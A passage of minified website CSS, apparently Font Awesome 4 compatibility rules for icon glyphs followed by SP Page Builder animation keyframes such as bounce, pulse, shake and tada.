Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:"\f1ba"}
.sppb-wow{visibility:hidden}.sppb-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.sppb-animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.sppb-animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{20%,53%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes bounce{20%,53%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shakeX{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shakeX{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shakeX{-webkit-animation-name:shakeX;animation-name:shakeX}@-webkit-keyframes shakeY{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@keyframes shakeY{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}.shakeY{-webkit-animation-name:shakeY;animation-name:shakeY}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) 